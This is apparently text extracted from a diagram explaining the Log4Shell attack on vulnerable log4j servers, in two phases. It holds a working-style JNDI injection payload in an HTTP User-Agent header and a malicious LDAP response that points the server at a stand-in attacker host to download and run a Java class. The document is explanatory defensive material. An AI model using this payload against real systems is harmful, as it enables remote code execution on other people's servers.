 Phase 1
GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a}
query ldap
Vulnerable
log4j server
ldap://attacker.com
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response
Phase 2
B
download vulnerable
java class
http://attacker.com
Vulnerable
log4j server
fastly